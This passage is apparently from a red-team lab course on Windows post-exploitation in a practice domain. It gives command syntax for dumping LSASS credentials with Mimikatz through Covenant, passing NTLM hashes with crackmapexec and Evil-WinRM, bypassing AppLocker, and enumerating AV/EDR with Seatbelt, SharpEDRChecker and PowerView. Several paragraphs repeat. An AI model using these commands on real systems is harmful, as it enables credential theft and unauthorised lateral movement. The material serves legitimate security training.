
To get the most out of this command, you will need to play with the filters and parameters used to get the most efficient output to enumerate the critical information.
For more information about Get-ADGroup, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/addsadministration/get-adgroup
The fifth PowerShell command we will be looking at is Get-ADGroupMember; similar to Get-ADGroup, this command will list the members of an active directory group. Once you have enumerated groups present on the domain, this command can be helpful to identify specific users that you can target, whether it be for privilege escalation or lateral movement. Since this command is part of the ActiveDirectory module, you will need first to import the module. Find the syntax for the command below.
Syntax: Import-Module ActiveDirectory; Get-ADGroupMember
After running the command, you will be prompted with a CLI to specify the group(s) you want to enumerate. As previously stated, you can get the groups from the previous enumeration with Get-ADGroup.

For more information about Get-ADGroupMember, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/addsadministration/get-adgroupmember
The final PowerShell command we will be looking at is Get-ADPrincipalGroupMembership, similar to Get-ADGroupMember, this command will retrieve the groups a user, computer group, or service account is a member of. In order to get the most out of this command we will need to already have some targeted users enumerated using other commands like Get-ADUser. Since this command is part of the ActiveDirectory module you will need to first import the module. Find the syntax for the command below.
The final PowerShell command we will be looking at is Get-ADPrincipalGroupMembership; similar to Get-ADGroupMember; this command will retrieve the groups a user, computer group, or service account is a member. To get the most out of this command, we will need to have enumerated target users using other commands like Get-ADUser. Since this command is part of the ActiveDirectory module, you will need first to import the module. Find the syntax for the command below.
Syntax: Import-Module ActiveDirectory; Get-ADPrincipalGroupMembership
After running the command, you will be prompted with a CLI to specify the user(s) you want to enumerate.

When using PowerShell for offensive operations, you will need to play around with the commands and modules to see what works for you and develop your methodology similar to working with other tools.
Answer the questions
Read the above and enumerate PC-FILESRV01 using PowerShell.
Post Exploitation - That's not a cat that's a dawg
Now that we have administrator access to the machine, we can follow our post-exploitation methodology and dump credentials. To aid us in dumping credentials, we will be using the infamous tool Mimikatz. We will also be utilizing Covenant to drop Mimikatz.
Mimikatz is a well-known tool for a variety of post-exploitation activities. We will be using it to dump credentials from LSASS. T1003 From MITRE ATT&CK. Described from ATT&CK as "Adversaries may attempt to access credential material stored in the process memory of the Local Security Authority Subsystem Service (LSASS). After a user logs on, the system generates and stores various credential materials in LSASS process memory. These credential materials can be harvested by an administrative user or SYSTEM and used to conduct Lateral Movement using Use Alternate Authentication Material."
To run Mimikatz, we can use Covenant to drop the binary. Covenant has a task for Mimikatz; however, it is outdated and does not work on modern Windows systems, so we will need to compile or download our binary to use.
We can upload a Mimikatz binary using the Upload task and obtain a binary from the releases page https://github.com/gentilkiwi/mimikatz/releases/ or compile the project yourself. Covenant will present you with a pop-up window to drop the file onto, and Covenant will host the file for you and upload the file to the server. Find an example of the window below.

To ensure a successful upload, you will need to specify where the file is to be uploaded on the target and the file's location on your attacking machine. Find an example of file path syntax below.

Once the file is uploaded, we can use the Shell task to execute the binary. Since Mimikatz has its own CLI, you will need to send all commands to be run within Mimikatz in one command so that Covenant can interpret it.
Now that we have Mimikatz executing on the system, we can look through its modules and syntax. Find an outline of a few Mimikatz modules below.
standardprivilegecryptosekurlsakerberoslsadumpvaultand more
For this task, we will be focusing on the privilege, token, and sekurlsa modules. Within each of these modules, a number of commands can be used to perform various operations. For more information about all the features of Mimikatz, check out the GitHub wiki, https://github.com/gentilkiwi/mimikatz/wiki.
The first module we will be looking at is privilege, from this module, we will use the privilege::debug command. This command will allow us to ensure that Mimikatz is running at the proper privilege levels before performing any operations.
The second module we will be looking at is token, from this module, we will use the token::elevate command. This command will perform token impersonation to gain elevated integrity on the system. Token elevation is not always necessary but can help to troubleshoot when Mimikatz is struggling to dump credentials.
The third module we will be looking at is sekurlsa, this module will contain a majority of the commands to interact with and abuse LSASS. From this module, we will be using the sekurlsa::logonpasswords. This command will dump the credentials of accounts already authenticated to the endpoint. We can also use the command lsadump::lsa, which has a similar function but will dump LSASS credentials from memory.
We can put all of these commands together to make a final Mimikatz command that we can use in Covenant. If using this tool normally, you could send each one of these commands separately, but we have to send them a little bit differently because we are using Covenant. Find example syntax below for Mimikatz.
Syntax: .\Mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" exit
It is important that you exit Mimikatz, or your shell task will never complete.
We should now have a working method to dump credentials on the endpoint.
Answer the questions
Read the above and attempt to dump credentials on S-SRV01.
What domain user's credentials can we dump on S-SRV01?
What is the domain user's password that we can dump on S-SRV01?
Post Exploitation - Good Intentions, Courtesy of Microsoft: Part II
If cracking the hash fails, we always know that there is a backup when operating in Windows. Windows allows functionality to pass a hash to WinRM and RDP to enable authentication. This gives us as attackers an advantage, getting rid of the need to crack hashes. This attack is known as pass-the-hash.
Pass the hash (PtH) is an attack wherein we can leverage found NTLM or LanMan hashes of user passwords to authenticate the user they belong to. This is possible due to the well-intentioned security 'feature' within Windows, where passwords are hashed predictably before being sent over the network. Done originally with the intent of avoiding password disclosure, we can leverage this feature to capture and replay hashes, allowing us to authenticate as our victim users.
To aid us in passing the hash, we can use crackmapexec and Evil-WinRM.
The first tool we will be looking at is crackmapexec,
https://github.com/byt3bl33d3r/CrackMapExec. From the crackmapexec GitHub, "CrackMapExec (a.k.a CME) is a post-exploitation tool that helps automate assessing the security of large Active Directory networks. Built with stealth in mind, CME follows the concept of "Living off the Land": abusing built-in Active Directory features/protocols to achieve its functionality and allowing it to evade most endpoint protection/IDS/IPS solutions." We will be using only one of the many features of CME. We can pass the hash over SMB, SSH, WinRM, LDAP, or MSSQL; we recommend using SMB.
We will be deploying CME across the entire CIDR subnet to identify endpoints in which the credentials successfully authenticate. Find syntax usage for CME below.
Syntax: crackmapexec smb 10.200.x.0/24 -u <user> -d <domain> -H <hash>
Above you will see crackmapexec output over proxy chains. Crackmapexec can take a decent amount of time when operating over proxy chains.
For more information about crackmapexec check out the GitHub wiki, https://github.com/byt3bl33d3r/CrackMapExec/wiki.
The second tool we will be looking at is Evil-WinRM, https://github.com/Hackplayers/evil-winrm. This tool will abuse the WinRM protocol to communicate to a remote endpoint. From the Evil-WinRM GitHub "WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP-based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems to make life easier to system administrators." Thus, we can use our previously found endpoint and our hash and username to authenticate to the server and gain remote access successfully.
The easiest way to install Evil-WinRM is to install from the gem package manager, as the tool is built in Ruby. Find the command to install Evil-WinRM below.
Command: gem install evil-winrm
After the installation, it is relatively simple to use Evil-WinRM as it operates similarly to other RDP or SSH clients. Find the Evil-WinRM syntax below.
Syntax: evil-winrm -i <address> -u <user> -H <hash>
If successfully authenticated, you should now have a working WinRM shell that you can use to execute remote commands.
Answer the questions
Read the above and attempt to pass the hash.
What is the hostname of the remote endpoint we can authenticate to?
Post Exploitation - Watson left her locker open
After landing on PC-FILESRV01 and attempting to perform situational awareness, you may notice that you get an error when executing applications. This is due to whitelist application controls set on the server. We will be covering what AppLocker is and how it can be bypassed within this task.
From the Microsoft Docs, "Application control policies specify which programs are allowed to run on the local computer. AppLocker can be part of your application control strategy because you can control what software is allowed to run on your computers." In a brief summary of the Microsoft Docs, AppLocker is a set of Windows application control policies that can be used to restrict access to various sections of a device or multiple devices across a domain. To learn more about AppLocker, check out the Microsoft documentation https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/applocker/applocker-overview
Whenever AppLocker blocks a program from running, you will encounter the error: This program is blocked by group policy. For more information, contact your system administrator. AppLocker will also send an event via ETW to the event log.
To begin understanding AppLocker, we need to identify its structure and implementation in Windows.
AppLocker doesn't take shape; it is just a policy similar to a company password policy or timeout policy that runs in the background and takes minimal action when needed. AppLocker consists of a set of rules that can be defaults, automatically generated, or a custom set of rules. These rules will typically be denying or allowing access to specific directories or sets of directories. Rules can also offer granular access control to specify which users can access what and which rules apply to what users.
The policy configuration for AppLocker is located in secpol.msc or the local security policy editor. This can also be the group policy editor if changing AppLocker to deploy in a domain context. The policy is located under Application Control Policies.

From the above screenshot, you will notice four rule types. Each rule type is outlined below.
Executable RulesDetermines what executables and applications can be run from specified directories.Windows Installer RulesDetermines what Installers can be runScript RulesDetermines what and where scripts can be runPackaged app RulesDetermines what pre-packaged Windows applications can be run
Below is the default rule list created by AppLocker.
The default rule set will allow every user to execute applications from the Program Files and Windows directory and enable Administrators to execute all files.

System Administrators can create and edit rules that AppLocker will enforce. The wizard is straightforward to use and can allow administrators to push rules remotely to all servers in the domain.

The above allow rule will allow everyone to access the Program Files directory.
The idea behind bypassing AppLocker is to abuse misconfigurations within the rule sets themselves. Several default directories have execute permissions along with a few scripts and cheat sheets that you can use to aid you in abusing AppLocker.
There are a few other ways to bypass AppLocker including,
Signed/verified packages and binaries (LOLBAS)
PowerShell downgrade
Alternate Data Streams
For a complete list of default directories to bypass AppLocker along with other techniques, check out this GitHub repo https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md.
It is important to note that in terms of noise within a network, a default directory is favored; however, blue teams may use other detection rules to monitor directories known to be abused. It is up to you to decide your objectives and what attack to use when dealing with AppLocker.
To aid us in quickly identify directories we can use to execute programs; we can use an AppLocker directory check script https://github.com/HackLikeAPornstar/GibsonBird/blob/master/chapter4/applocker-bypas-checker.ps1
This script will automatically check for execution permissions on all known directories within the system. This can be helpful when dealing with a custom ruleset and other mitigations.
System Administrators will often not restrict PowerShell scripts, or you can directly run the script from the command line. Therefore, you will need to adjust how you approach running this script depending on the system. Find an example output below.

Directories and execution permissions will change based on the AppLocker policies. Therefore, this is not how the output of the script will always look.
Once we have identified a directory with execution permissions from manual enumeration or the PowerShell script, we can place a malicious binary such as our Covenant launcher within the directory and execute the binary.
Answer the questions
Read the above and bypass AppLocker on PC-FILESRV01.
Situational Awareness - So it's just fancy malware?
Now that we have a user account on PC-FILESRV01 and a directory that we can use to execute from, we can begin situational awareness. Like Linux situational awareness, Windows situational awareness means understanding the system you have landed on and what is available to you. In the following four tasks, we will be covering: AV enumeration, user and system enumeration, privilege escalation enumeration, and common escalations. In this task, we will be covering AV enumeration. Various teams may approach situational awareness, but we will be showcasing our preferred methodology and tools.
To begin assessing what tools may be most useful when attacking a system, you can start by attempting to enumerate what AV and detection methods are in place. It is essential to enumerate detections on an endpoint as this will allow you to determine your attack surface accessible.
The first tool we will be looking at is Seatbelt, https://github.com/GhostPack/Seatbelt. From the Seatbelt GitHub,"Seatbelt is a C# project that performs a number of security-oriented host-survey "safety checks" relevant from both offensive and defensive security perspectives." As covered in Task 7, you will need to build Seatbelt using a Visual Studio solution file. The build process will produce an application file, an XML file, and a PDB file. The application file is the only file needed for Seatbelt to run. Files will be built to Seatbelt-master\Seatbelt-master\Seatbelt\bin\Debug
We can use a combination of seven commands within Seatbelt to begin to identify counter-measures. We will be covering Seatbelt further in-depth in a later task. Find an outline of commands used below.
AMSIProvidersProviders registered for AMSIAntiVirusRegistered antivirus (via WMI)SysmonSysmon configuration from the registryWindowsDefenderWindows Defender settings (including exclusion locations)WindowsEventForwardingWindows Event Forwarding (WEF) settings via the registryMcAfeeConfigsFinds McAfee configuration filesInterestingProcesses"Interesting" processes - defensive products and admin tools
The usage behind these commands may vary depending on the permission levels of the endpoint; however, you can expect a small amount of information to be gathered from them to help identify AV products. Find syntax for Seatbelt below.
Syntax: Seatbelt.exe —group=system
A majority of the commands used above can also be used remotely. This means we will not have to worry about AMSI or Defender as they operate from WMI queries. Find remote syntax for Seatbelt below.
Syntax: Seatbelt.exe -group=remote -computername=<address> -username=<DOMAIN\user> -password=<password
You can find examples of command output indicating AV detections on an endpoint below.


The second tool we will be looking at is SharpEDRChecker, https://github.com/PwnDexter/SharpEDRChecker.
From the SharpEDRChecker GitHub "SharpEDRChecker, checks running processes, process metadata, DLLs loaded into your current process and the each DLLs metadata, common install directories, installed services and each service binaries metadata, installed drivers and each drivers metadata, all for the presence of known defensive products such as AV's, EDR's and logging tools."
This means that we can identify more advanced forms of anti-virus and detection agents that Seatbelt or other tools may not be able to locate using their methods. For example, Carbon Black, Tanium, or Crowd Strike; these solution platforms can deploy agents onto an endpoint custom to the organization similar to a malicious payload (basically malware, right?)
Below we will go into each of the functions of SharpEDRChecker and how they can benefit us in situational awareness.
FileCheckerThis function of the tool is what really separates it from other tools. It will check the metadata of the file that cannot be changed as it will invalidate code signing and break other aspects of the file.ProcessCheckerSimilar function to Seatbelt'sInterestingProcesses, The first part of this module will inspect all processes. The second part of the module will check for DLLs loaded by processes, this is important for identifying products such as Cylance and AMSI.ServiceCheckerInspects installed services, a similar function toProcessChecker.DriverCheckerPerforms checks on all drivers usingP/Invoke.DirectoryCheckerDumps all interesting subdirectories on common directories (Program Files, ProgramData, etc.)
To begin using SharpEDRChecker, you can either download a pre-compiled release from GitHub or compile from source using the solution file. For more information about compiling, return to Task 7. Find releases here, https://github.com/PwnDexter/SharpEDRChecker/releases/tag/1.1.
Find syntax and example output from SharpEDRChecker below.
Syntax: .\SharpEDRChecker.exe

From the above screenshot, we can see that this tool gives us a much more detailed output than Seatbelt, which is a lot more focused and offers more insight than Seatbelt and other tools.
For more information about SharpEDRChecker, check out this blog, https://redteaming.co.uk/2021/03/18/sharpedrchecker/.
Depending on the approach you decide to take, you may have to return to Task 27-31 to pass the tools through anti-virus.
This step of situational awareness can also be done before or after gaining root access depending on how you want to approach it, or it can be skipped entirely depending on your target
Answer the questions
Read the above and attempt to identify defensive products on PC-FILESRV01.
What anti-malware product is employed on PC-FILESRV01?
What anti-virus product is employed on PC-FILESRV01?
Situational Awareness - SEATBELT CHECK!
Now that we understand the system's detection measures and what we can and can't do in our attack surface, we can begin moving on to system enumeration. This type of enumeration can help us identify the endpoint's surface better and potential areas for privilege escalation. To allow us to enumerate the endpoint, we will again be utilizing Seatbelt.
As previously mentioned, Seatbelt is an enumeration tool that will perform many system checks and provide information on an endpoint. This time we will be using all of the modules that Seatbelt has to offer.
Find a quick overview of some of the essential modules below.
DotNetRetrieves .NET versionLocalGPOsFinds local group policies applied to machine and local usersLocalGroupsLists non-empty local groupsNetworkSharesLists exposed network sharesPowerShellRetrieves PowerShell version and security settingsProcessesLists running processesTokenPrivilegesLists enabled token privileges (SeDebug)CredEnumLists current user's saved credentialsInterestingFilesInteresting files matching patterns in user folderScheduledTasksScheduled tasks not authored by Microsoft.
Some of the above tasks will require privileges or a desktop session to run. Using Seatbelt for low privileged awareness uses the basic information you can get to identify the system surface.
These are not nearly all of the modules that Seatbelt has to offer. For more information about all of the modules Seatbelt offers, check out the GitHub readme, https://github.com/GhostPack/Seatbelt#command-groups
Find syntax and an example of output below.
Syntax: .\Seatbelt.exe all

We can also run Seatbelt from Covenant using the Seatbelt module found below.
Module: Seatbelt
You will notice that Seatbelt produces a large amount of output. It can be helpful to save this output to a file to comb through later. You will have to spend a little bit of time searching through the output to get all the information you need on the endpoint.
For more information about Seatbelt, check out the Seatbelt GitHub page, https://github.com/GhostPack/Seatbelt#table-of-contents.
Answer the questions
What CLR version is installed on PC-FILESRV01?
What PowerShell version is installed on PC-FILESRV01?
What Windows build is PC-FILESRV01 running on?
Situational Awareness ALL THE POWER!
Now that we understand detections and system surface on the endpoint, we can begin looking at the user and groups of the system. This step of situational awareness can allow us to find privileges and user connections for future horizontal movement or privilege escalation.
The first tool we will be looking at is PowerView, https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon. This tool is no longer supported but is still considered a standard for enumeration. From the PowerSploit GitHub, "PowerView is a PowerShell tool to gain network situational awareness on Windows domains. It contains a set of pure-PowerShell replacements for various windows "net *" commands, which utilize PowerShell AD hooks and underlying Win32 API functions to perform useful Windows domain functionality."
To use the script, we will first need to import it then run the commands that we want to enumerate the endpoint. Find syntax and a few essential commands you can use with PowerView.
Syntax: Import-Module .\PowerView.ps1
We can now run all of the commands that PowerView offers. In this task, we will be focusing on enumerating the local user and group policy surface. In the next task, we will use native PowerShell to enumerate the active directory surface. Outlined below is a list of commands we will cover in this task.
Get-NetLocalGroupGet-NetLocalGroupMemberGet-NetLoggedonGet-DomainGPOFind-LocalAdminAccess
For a complete list of commands, check out the GitHub readme, https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon#powerview
The first PowerView command we will be looking at is Get-NetLocalGroup; this command will enumerate/list all groups present on a local machine/computer. Find the syntax and output for the command below.
Syntax: Get-NetLocalGroup

The second PowerView command we will be looking at is Get-NetLocalGroupMember; this command will enumerate/list all members of a local group such as users, computers, or service accounts. Find the syntax and output for the command below.
Syntax: Get-NetLocalGroupMember -Group <group>

The third PowerView command we will be looking at is Get-NetLoggedon; this command will enumerate/list all users currently logged onto the local machine/computer. This can be useful to identify what user's not to take over or what users to target in phishing or other attacks depending on your team's methodology and/or goals. Find the syntax and output for the command below.
Syntax: Get-NetLoggedon

The fourth PowerView command we will be looking at is Get-DomainGPO; this command will enumerate/list the active directory domain GPOs installed on the local machine. This can be useful in identifying utilities like AppLocker or other remote services running on the machine/computer. Find the syntax and output for the command below.
Syntax: Get-DomainGPO

The final PowerView command we will be looking at is Find-LocalAdminAccess; this command will check all hosts connected to the domain a machine/computer is a part of and check if the current user or listed user is a local administrator. This can be helpful when targeting a specific user and attempting to move across the domain laterally. This can be used as an alternative to other tools like CME for passing the hash. Find the syntax and output for the command below.
Syntax: Find-LocalAdminAccess

For a complete list of commands and cheat-sheets, check out the following resources,
To run PowerView in Covenant, we can utilize PowerShellImport mentioned in Task 25.
As with most offensive tooling, Defender detects this script. You will need to follow the methodology given in Task 31-36 to execute this tool and evade detections.
Answer the questions
Read the above and enumerate PC-FILESRV01 using PowerView.
Situational Awareness - Import-Module PowerUpGreySkull.ps1
In some instances, depending on detections and restrictions within the endpoint, you may not run tools like Seatbelt and PowerView. In this case, we can utilize offensive PowerShell commands to perform situational awareness. In addition, Powershell natively supports several modules and commands that we can use to gain situational awareness and enumerate the system/environment.
We will only be covering a small surface of what PowerShell is capable of. Look below for an outline of commands and modules we will cover in this task.
Get-ScheduledTaskGet-ScheduledTaskInfowhoami /privGet-ADGroupGet-ADGroupMemberGet-ADPrincipalGroupMembership
You will notice that most of the modules are focused on active directory structure; this is because the active directory plug-in/modules give us a large amount of control designed for system administrators. The first two commands we will be looking at are aimed towards identifying misconfigurations we can abuse for privilege escalation.
The first PowerShell command we will be looking at is Get-ScheduledTask; as the command says it will list/enumerate all the scheduled tasks present on the system. To list all tasks, there are no parameters needed to pass to the command. Find syntax for the command below.
Syntax: Get-ScheduledTask

You will notice that there is a large number of tasks present; this is because Windows operates at startup with a large number of tasks default on every Windows install. We can use filters and parameters to eliminate some of the unneeded tasks to focus on obscure tasks that we can abuse. Find syntax for filtering below.
Syntax: Get-ScheduledTask -TaskPath "\Users\*"

You can experiment with parameters and inputs to get the most optimal output for system enumeration.
For more information about Get-ScheduledTask, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/get-scheduledtask
The second PowerShell command we will be looking at is Get-ScheduledTaskInfo; similar to Get-ScheduledTask, this command will list specific information on specified Tasks allowing the attacker to identify the task and how it could be exploited. Find syntax for the command below.
Syntax: Get-ScheduledTaskInfo -TaskName <Full Path>

For more information about Get-ScheduledTaskInfo, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/get-scheduledtaskinfo
The third command, whomai /priv; isn't specific to PowerShell, but can help us with privilege escalation enumeration, as there are many exploits available with misconfigured privileges. The /priv parameter will enumerate the SE privileges of the current user. Find the command used and output below.
Command: whoami /priv

The fourth PowerShell command we will be looking at is Get-ADGroup; this module, part of the active directory module package, will allow us to enumerate a user's groups or all groups within the domain. To get the most out of this command, we will already need to enumerate the users present on the machine. Since this command is part of the ActiveDirectory module, you will need first to import the module. Find the syntax for the command below.
Syntax: Import-Module ActiveDirectory; Get-ADGroup
After running the command, you will be prompted with a CLI to apply filters to the command; we recommend filtering by the samAccountName. Find example usage for this filter below.
Syntax: samAccountName -like "*"

To get the most out of this command, you will need to play with the filters and parameters used to get the most efficient output to enumerate the critical information.
For more information about Get-ADGroup, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/addsadministration/get-adgroup
The fifth PowerShell command we will be looking at is Get-ADGroupMember; similar to Get-ADGroup, this command will list the members of an active directory group. Once you have enumerated groups present on the domain, this command can be helpful to identify specific users that you can target, whether it be for privilege escalation or lateral movement. Since this command is part of the ActiveDirectory module, you will need first to import the module. Find the syntax for the command below.
Syntax: Import-Module ActiveDirectory; Get-ADGroupMember
After running the command, you will be prompted with a CLI to specify the group(s) you want to enumerate. As previously stated, you can get the groups from the previous enumeration with Get-ADGroup.
